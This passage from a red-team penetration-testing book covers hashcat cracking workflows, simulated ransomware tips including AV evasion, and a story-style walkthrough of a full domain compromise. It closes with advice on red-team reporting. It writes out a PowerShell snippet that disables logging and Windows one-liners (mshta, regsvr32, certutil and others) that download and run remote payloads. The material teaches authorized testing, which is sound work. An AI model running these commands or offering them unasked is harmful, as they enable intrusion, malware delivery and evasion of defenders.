[hashcat] ./lists/40GB_Unique_File.txt -r ./rules/rockyou-30000.rule
Note: The NSAKEY rule set with the 3GB file is about 7 minutes and
“The one rule to rule them all” rule set from NotSoSecure takes about 20
minutes.
This is when I circle back to the other password lists and rule set
combinations. From the first pass of all the large rule sets and large password
breach lists, we generally get the 30%+ rate at a minimum.
Next, we can start adding characters to the right of the password lists to
improve our chances of longer password requirements. The -a 6 switch
command seen below will add every alpha/num/special character to the right of
a password starting with one character all the way up to four characters:
[hashcat] -i -a 6 ./lists/found.2015.txt ?a?a?a?a
Note: This takes about 30 minutes to get to four characters
We can also add characters to the left of the password lists. The following
command will add every alpha/num/special character to the left of a password
starting with one character all the way up to four characters:
[hashcat] -i -a 7 ?a?a?a?a ./lists/40GB_Unique_File.txt
Note: This takes about 30 minutes to get to four characters
Hashcat Utils: https://github.com/hashcat/hashcat-utils/releases. Hashcat has a
bunch of tools to help build better password lists. One example is combinator,
which can take two or three different password lists and make combinations.
Using small lists is relatively quick. Taking our shortKrak list and combining
it with itself results in a very fast crack:
./hashcat-utils-1.8/bin/combinator.bin lists/shortKrak.txt
lists/shortKrak.txt > lists/comboshortKrak.txt
Taking lists like the top Google 1000 words results in a file that is about 1.4
GB, so you will have to be careful of how large of a file you choose.
./hashcat-utils-1.8/bin/combinator.bin lists/google_top_1000.txt
lists/google_top_1000.txt > lists/google_top_1000_combo.txt
Note: taking a 4MB file and running combinator will result in a file that
is greater than 25GB of storage. So, be cautious of how big these files
are.
Many times, the passwords people use are not common dictionary words, but
words based on their company, products, or services. We can create custom
password lists using the client websites. Two tools that can assist are:
||||||||||||||||||||
||||||||||||||||||||

Brutescrape - https://github.com/cheetz/brutescrape
Burp Word List Extractor -
https://portswigger.net/bappstore/21df56baa03d499c8439018fe075d3d7
Next, take all of your cracked passwords, analyze them, and create masks using
https://thesprawl.org/projects/pack/:
python ./PACK-0.0.4/statsgen.py hashes.password
python ./PACK-0.0.4/statsgen.py hashes.password --minlength=10 -o
hashes.masks
python ./PACK-0.0.4/maskgen.py hashes.masks --optindex -q -o
custom-optindex.hcmask
Run password cracking with your newly created masks:
[hashcat] -a 3 ./custom-optindex.hcmask
Take your password lists through Pipal to better understand base words
(https://github.com/digininja/pipal):
cd /opt/pipal
./pipal.rb hashes.password
Looking at this list, you might be able to figure out this company uses
resetme12345 as a default password and could be located in Michigan
(Detroit, tiger, football).
Where do you go from here? There is always great research being done on different
password generation tools, analyses, and other techniques to find faster ways to crack
Technet24
||||||||||||||||||||
||||||||||||||||||||

passwords. Some starting resources:
A Deep Learning Approach for Password Guessing -
https://github.com/brannondorsey/PassGAN
Fast, Lean, and Accurate: Modeling Password Guessability Using Neural
Networks - https://www.usenix.org/conference/usenixsecurity16/technical-
sessions/presentation/melicher
Creative Campaigns
Being on an internal Red Team for a corporation provides the opportunity for creative
campaigns. One of my favorite campaigns is to simulate ransomware. In the past, we
have been allowed to run simulated ransomware campaigns during the WannaCry era.
As cryptoware/ransomware is becoming more and more popular, we really need to be
able to test our business recovery/disaster recovery procedures. We all witnessed this
in real life with WannaCry, which moved laterally through SMB shares, utilized
exploits like EternalBlue, encrypted files, and even deleted all backups on the host
system. As an IT organization, the question we need to ask ourselves is, if one of our
users clicked on that malware, what would have been the impact? Could we have
recovered user files, share files, databases, and more? The answer we hear all the time
is, "I think so…", but without a Red Team to validate the processes in advance, we end
up waiting until after our house is burnt to the ground to know the true answer.
This is why I love having internal Red Teams for organizations. We can really prove
and validate if security and IT is working, all within a controlled environment. For
this THP book, I did not include any of our examples of ransomware, due to the fact
that it is very risky to do. I will leave it up to you to build the tools and test your
clients in an approved method.
Simulated Ransomware Tips:
Some organizations won't actually let you delete/encrypt files. For those
companies, you can do a simulated ransomware breach. Once the malware is
executed, all it will do is scan the host/network for important files, read each
file into memory, do a byte for random byte swap, send those bytes to a C2
server, and include metadata. This will demonstrate how many files you were
able to touch, how much data you could exfiltrate out of their network before
they detect the traffic, and what files they could recover.
Look at other ransomware samples to see what file types they were encrypting.
This could make for a more realistic campaign. For example, look at the file
types from WannaCry (https://gist.github.com/rain-
1/989428fa5504f378b993ee6efbc0b168).
If you are going to "encrypt" malware, do it with something simple. It could be
a standard AES with a key, a public/private x509 cert, or some sort of bitwise
XOR. The more complicated you make it, the higher the chance of not being
able to recover the files.
||||||||||||||||||||
||||||||||||||||||||

Test, test, and test. The worst thing you could do is find out the company can't
recover critical files and your decryption process does not work.
Many next gen AVs automatically block ransomware based on certain actions
in a chain. For example, a normal detection that ransomware might perform is:
scan the system for all files of type X, encrypt a file, delete the shadow volume
copy, and disable backups. To get around the detection process, try either
slowing this activity down or finding ways to get these same tactics executed,
but through a different processes.
Disabling PS Logging
As Red Teamers, we are always looking for unique ways to try and disable any sort of
logging. Although there are ways to perform these attacks, we still continually search
for new and easy techniques.
Here is an example by leechristensen
(https://github.com/leechristensen/Random/blob/master/CSharp/DisablePSLogging.cs)
that could be used to disable PowerShell logging:
$EtwProvider =
[Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static');
$EventProvider = New-Object System.Diagnostics.Eventing.EventProvider -
ArgumentList @([Guid]::NewGuid());
$EtwProvider.SetValue($null, $EventProvider);
Windows Download File from Internet Command Line
If you do get command execution through an application vulnerability or have shell
access through an Office file or PDF, the next steps could be to download and execute
your secondary malware. For those cases, there are Windows "features" we can abuse
to get the job done. Most of these examples come from the great research of arno0x0x
and @subtee (https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-
download-remote-payload-and-execute-arbitrary-code/):
mshta
vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")"))
mshta http://webserver/payload.hta
rundll32.exe
javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://webserver/payload.sct");window.close();
regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll
certutil -urlcache -split -f http://webserver/payload payload
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -
decode payload.b64 payload.dll &
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil /logfile=
/LogToConsole=false /u payload.dll
Technet24
||||||||||||||||||||
||||||||||||||||||||

certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -
decode payload.b64 payload.exe & payload.exe
These are just a few examples, but there are plenty more methods of getting your
secondary code execution through a command line. It is up to you to find the other
techniques to hide from traditional logging.
Getting System from Local Admin
Getting from a local administrator account to System can be done in a variety of ways.
The most common way, of course, is using Metasploit's getsystem, but that isn't
always available. decoder-it (https://github.com/decoder-it/psgetsystem) created an
awesome PowerShell script to go from a Local Administrative PowerShell prompt to
System by creating a new process which sets its parent PID of that new process to be
owned by System. This PowerShell can be found here: https://github.com/decoder-
it/psgetsystem and executed with the following:
PS> . .\psgetsys.ps1
PS>[MyProcess]::CreateProcessFromParent(<process_run_by_system>,
<command_to_execute>)
Retrieving NTLM Hashes without Touching LSASS
Elad Shamir performed extensive research and was able to figure out how to grab
NTLM hashes without ever having to touch LSASS. Prior to this attack, touching
LSASS to gain hashes via Mimikatz was limited by Credential Guard in Windows 10
Enterprise and Windows Server 2016. Elad developed an attack called Internal
Monologue Attack, that does the following:
Disable NetNTLMv1 preventive controls by changing LMCompatibilityLevel,
NTLMMinClientSec and RestrictSendingNTLMTraffic to appropriate values, as
described above.
Retrieve all non-network logon tokens from currently running processes and
impersonate the associated users.
For each impersonated user, interact with NTLM SSP locally to elicit a
NetNTLMv1 response to the chosen challenge in the security context of the
impersonated user.
||||||||||||||||||||
||||||||||||||||||||

Restore the original values of LMCompatibilityLevel, NTLMMinClientSec and
RestrictSendingNTLMTraffic.
[https://github.com/eladshamir/Internal-Monologue]
Building Training Labs and Monitor with Defensive Tools
One of the challenging parts of testing our malware is that we need to set up an
environment for testing very quickly. An awesome tool that Chris Long built called
Detection Lab (https://github.com/clong/DetectionLab) is a collection of Packer and
Vagrant scripts that allows you to quickly bring a Windows Active Directory online.
This tool comes complete with a collection of endpoint security tooling and logging
best practices. Detection Lab consists of four total hosts
(https://medium.com/@clong/introducing-detection-lab-61db34bed6ae):
DC: A Windows 2016 domain controller
WEF: A Windows 2016 server that manages Windows Event Collection
Win10: A Windows 10 host simulating a non-server endpoint
Logger: An Ubuntu 16.04 host that runs Splunk and a Fleet server
Conclusion
With Red Teams, tips and tricks are part of our craft. We have to continually research
for better ways to attack users, systems, and evade detection. There is no magic
button. It requires hours to years of practice, sweat, and tears.
Technet24
||||||||||||||||||||
||||||||||||||||||||

With the clock ticking down, it is the last day of testing and you haven’t had much
success from the outside. You feel the pressure mounting as you need to gain access
into the environment, understand their corporate layout, get to sensitive files/code,
pivot to different users and networks, and ultimately break into the classified Cyber
Space Kittens program. Your mission was to steal the new rocket secrets and you
cannot fail . . . It is time for the two-minute drill. With very little time left on the
clock, you need to move the ball from the 10 yard line, break through all the defensive
protection, clean your tracks, and make it down 90 yards to the touchdown zone.
10 Yard Line
You go back through all of your notes to figure out what might have been missed.
One of the web scrape screen shots captures your eye . . . it is a forum website for
CSK. You weren't able to find any vulnerabilities in the application, but notice that
the CSK forum is used by both employees and public users to post questions,
comments, and other things about their space program.
You scrape all of the users you can find on the site that look like they belong to
company accounts. You then pull out your trusty list of passwords. You run a
bruteforce attempt on all these accounts with commonly used passwords and
variations. Slowly, you see your Python script going . . . failed . . . failled . . . failed . .
. password found! You laugh as you see that one of the users, Chris Catfield, used the
password “Summer2018!”. That was just too easy you think to yourself. Next, you
log into the forum as Chris, read through all his private messages and posts to figure
out the best method to get your initial foothold. You see that Chris regularly talks to
another internal employee on the forum, Neil Pawstrong, about the space program. It
looks like they are not really friends, but have a good working relationship. This is
good as it will make the next phish a trusted attack. Using Chris' account, we already
have the rapport between the two users and the likelihood of success is great.
20 Yard Line
You debate whether or not you should send Neil a custom malware payload, as that
might be too obvious. Instead, you send a link to a cat photo webpage that you have
stood up with the message, “Hey Neil, I know you love cats! Check out this page I
made!”
Technet24
||||||||||||||||||||
||||||||||||||||||||
A few minutes later, you get a message back on the forum site from Neil that says,
"LOL, I love space cats!" Little did Neil realize that the webpage he visited had a
custom JavaScript payload that ran code on his machine to scan his internal CSK
network and compromise unauthenticated Jenkins and Tomcat webservers. Within a
few seconds, you start to get Empire payloads back and let out a sigh of relief.
30 Yard Line
As your senses tingle, you know it is only a matter of time before the Blue Team starts
putting in firewall/DNS/host blocks, so you have to move quickly. Fortunately, you
have already set up the automation to do a lot of the dirty work. The compromised
host beacon activates and starts to run tools like Bloodhound, look for local passwords,
set the registry bit to capture Mimikatz LSASS passwords, run SPN and dump all
Kerberos tickets, and of course set up persistence in scheduled tasks.
40 Yard Line
You know that you need to move quickly off this initial box. You take all the
Kerberos tickets and dump them into Hashcat to start cracking. It's a good thing you
found those extra bug bounties to buy a couple of 1080TI GPUs. As they start
cracking, you see some service account passwords popping up, but you don't have time
for those yet. You review the Bloodhound output and realize that the compromised
box belongs to Neil Pawstrong and that his AD account has access to Buzz Clawdrin's
box. Using WMI, you remotely spawn another payload onto his system and migrate
into a process owned by Buzz.
||||||||||||||||||||
||||||||||||||||||||

50 Yard Line
Luckily for you, you are a local administrator on Buzz's box as well, which means they
must do a lot of joint work. Using the Bloodhound output, you traverse through the
network to the CSK-LAB box, but realize that you don't have a local administrative
account on this system. No worries, you load up the PowerUp PowerShell script and
look for misconfigurations on that system which could allow you to get to local
admin. Just as you thought, there are a ton of unquoted paths for service binaries and
you have the ability to write your own payload there. You quickly create a new
malicious binary that can now be triggered by the local system service.
60 Yard Line
You get a new Cobalt Strike payload on your secondary C2 box, which allows you to
maintain access even if they find parts of your campaign. Taking this new connection
as System, you pillage through the box and find numerous credentials in text files,
stored in browsers, configured in WinSCP, and more. This shared box is a gold mine
and has connectivity to multiple servers and databases. You notice that this machine is
on a different VLAN. It looks like this system has access to multiple systems in this
network that Neil couldn’t see before. You run through your commands again,
running Bloodhound to understand what systems you see. You notice that many of
these systems behind this network do not have access to the internet, so you can't run
HTTP beacons. However, since you are using Cobalt Strike
(https://www.cobaltstrike.com/help-smb-beacon), you know it has a great feature that
tunnels your compromised systems through named pipes (SMB). This means that any
additional systems that are compromised in the lab network VLAN, will route through
the CSK-LAB box to get out to the internet. Additionally, from running systeminfo
and grabbing Windows Patch levels, you notice that these boxes, which are all part of
this semi-isolated network, aren't getting updates. It looks like the client machines are
all running Windows 7 and haven't been patched for EternalBlue.
Technet24
||||||||||||||||||||
||||||||||||||||||||
70 Yard Line
Through the CSK-LAB box, you use your modified EternalBlue exploit to spawn
SMB beacon payloads on numerous Windows 7 systems in the lab network. With all
the new shells, you start pillaging them for information. You notice that one of the
systems has active connections to a remote Microsoft SQL server named Restricted.
You try all of the accounts on the lab network, but none of the usernames and
passwords work for this database. Stumped, you go back through all of your notes and
realize . . . you forgot about your Kerberos tickets! You SSH into your cracking box,
review the output, and find the ticket linked to the Restricted database. A huge wave
of relief passes over you as you find the password to that service account!
80 Yard Line
You log into the Restricted DB and dump the whole database. You are tempted to
read it right on the spot, but you know time is limited. You use some of your
PowerShell-fu to compress and encrypt the dump, then slowly exfiltrate between the
different compromised systems, and finally move it off their network onto your C2
server.
You did it, you tell yourself, but as you slowly fall out of the happy dance zone, you
realize there is still work left to be done. You go back to your different Bloodhound
dumps and notice the path through Purri Gagarin's machine, who is part of the
HelpDesk group. Awesome—we will be able to use this to Remote Connect either to
a Domain Admin's box or through Windows ACE, then we can reset the password of a
Domain Admin to a password of our choice. We go ahead and reset the password of
the Domain Admin, Elon Muskkat, and spawn a new payload as a full DOMAIN
ADMIN!
90 Yard Line
The last thing we need to do is dump all the hashes from the domain controller, set up
additional backdoors, and leave our calling card. Instead of using the loud method
(Shadow Volume Copy) to get all the domain hashes, you run Mimikatz's DCSync to
pull all the user hashes, including the krbtgt ticket. We now have the golden ticket! If
we ever decide to come back into the network, we can create our own Kerberos tickets
and move straight back to Domain Admin.
To continue with more backdoors, we spread all of our techniques on different boxes.
We set sticky keys on one of the user systems; use backdoorfactory techniques to hide
our malware in common binaries on another system;. set a scheduled task to run once a
week to connect back to one of our subdomains; take one of the segmented lab boxes
and replace a useless running service with a dnscat binary; and drop a couple of
payloads in different systems’ startup folders.
Luckily for us (but unlucky for them), we haven't been caught yet. However,
||||||||||||||||||||
||||||||||||||||||||
remember the purpose of the Red Team assessment is to see how quickly they can
identify malicious activity (which they didn't), and how quickly they perform
IR/forensics and mitigate all the activity. So, in your last ditch attempt to trigger the
Blue Team, you run
https://github.com/EmpireProject/Empire/blob/master/data/module_source/trollsploit/Get-
RickAstley.ps1, enjoy a good laugh, and close your laptop. Mission accomplished.
Touchdown!
Technet24
||||||||||||||||||||
||||||||||||||||||||

In the prior THP books, we had examples on how to write penetration test reports and
provided numerous sample templates. These are great for the standard week style
penetration test engagements, but do not translate as well for Red Team campaigns.
As stated throughout the book, the main focus for Red Teams is not to identify
vulnerabilities per se (although usually part of the campaign), but to test the people,
the tools, the processes, and the skillsets of your employees. If your company was
attacked and successfully compromised by an actor set or bad guy, what type of grade
would you give yourself? I have always been against using gap assessment scores,
ISO scores, maturity model scores, standard risk analysis, heat graphs, and similar type
reports to give a real-world view of your company's security program.
Personally, I love to see when companies implement controls from prior Red Team
campaigns to test if progress is really being made. For example, for a phishing
campaign using similar doppelganger style domains, we have seen companies enable
some of the following:
Alert on Domains similar to their company using DNStwist
A trusted list of external email domains. Anything external that does not match
will append a header to those emails visible to your end user, saying that it is an
external (non-company), non-approved email source. This will help your users
identify phishing easier.
Any links in emails that come from domains that are uncategorized in the proxy
should, at a minimum, have a click through and alert the user that it is
uncategorized.
Disallowing Office Macro Attachments, forcing protected view, and
sandboxing documents.
This is just a small number of easy things a company could implement that could stop
an attack.
Remember, Red Teamers only need to find one hole to potentially compromise an
environment. But, at the same time, Blue Teamers need to only identify one of the
TTPs (Tactics, Techniques, and Procedures) of an attacker to potentially stop a
compromise. Therefore, the question now becomes, if one of these TTPs does alert
from your toolset, how quickly will your IR teams see it and react to it?
So what goes in a Red Team style report? Since Red Teams are still pretty new and
there is currently no standard report template, we can just customize it to the client's
needs. From my perspective, since we may try to get into an environment multiple
times (and get caught a few times) during a full campaign, we want show the good
with the bad.
In terms of taking notes during the campaign, many of the tools like Empire and
Cobalt Strike, have really good logs of the activities during a campaign, but those
Technet24
||||||||||||||||||||
||||||||||||||||||||

might not always be adequate. What I have found to be extremely useful for our
team’s campaigns is to stand up a simple web server to record each of the activities a
Red Team member performs. Only the most basic information is collected during an
engagement, which includes the specific event, servers, descriptions, impacts, any
alerts, and screenshots. Most Red Teamers/Penetration Testers hate taking notes and
something like this provides an easy way to track the activity.
Once a campaign is finished, we take all of our notes and combine it to build a Red
Team report that tells a story. The main components in a Red Team Report may
include:
Introduction/Scope: This section needs to clearly state the goals of the
campaign. For example, we have had customers ask us to get to specific data,
get to domain admin, get PII, get IP, or find a flag on a server in their
production network.
Indicators: It is extremely helpful for IR/Forensics teams to go backwards after
an engagement. We also want to identify where their tools or sensors might be
lacking, disabling them to perform forensics or detect malicious activity.
Therefore, we want to give indicators like IP addresses of C2 servers, domains
used, MD5/SHA1 hashes of binaries, Email addresses and IP information, list
of victims that were phished, and any other information that might help the
forensics/IR team.
Timeline of Attack: This is one of the most important parts of a Red Team
campaign and where taking good notes pays off. The timeline should
adequately state all the major activities, any TTPs that triggered an alert, and
major campaign movements. This will allow the Blue Team to compare their
timelines and notes to see what gaps they missed. How often in a real attack
can you ask the bad guys about everything they did? This is extremely
beneficial for the defensive teams to see. An example timeline might look like
||||||||||||||||||||
||||||||||||||||||||

this:
Time To Detect (TTD)/Time To Mitigate (TTM): This is usually where we can
work with the Blue Team report to build statistics on TTD/TTM. Together, we
want to identify how much time it took for the teams to discover each of the
multiple intrusions; how much time passed, if any, before a scanning event
triggered an investigation; and how much time it took for the Blue Team to
identify the phishing campaigns. The second part should discuss statistics
regarding the amount of time that passed before actions were taken. If there
were C2 communications that were alerted on or phishing that was identified,
how long before the domains were blocked on the firewall or DNS servers?
We often see where companies might be good at blocking domains, but quickly
fail when the C2 servers communicate over IP (or vice versa). We want to
make sure we track this activity and identify it for our customers. Another
great TTM measurement is how quickly they can isolate a confirmed
compromised system. As malware becomes more and more automated, we
need to start utilizing smart and automated processes to isolate systems or parts
of the network from the rest of the organization.
Feedback from the IR/Forensics Staff: One of my favorite things to document
is feedback from the Blue Teams on how they thought the overall campaign
went from a defensive perspective. What I am looking for is if they felt like
they followed policy, if the incident lead person drove the investigations, if
management got too involved, how security interacted with IT to make any IT-
related changes (firewall blocks, DNS modifications, and so on), and who
panicked or stayed too calm.
As mentioned previously, the purpose of Red Teams is not about finding
vulnerabilities or compromising an environment (although that's the fun part);
it is about improving an organization's overall security program and proving
that certain gaps exist in their environment. Many companies these days are
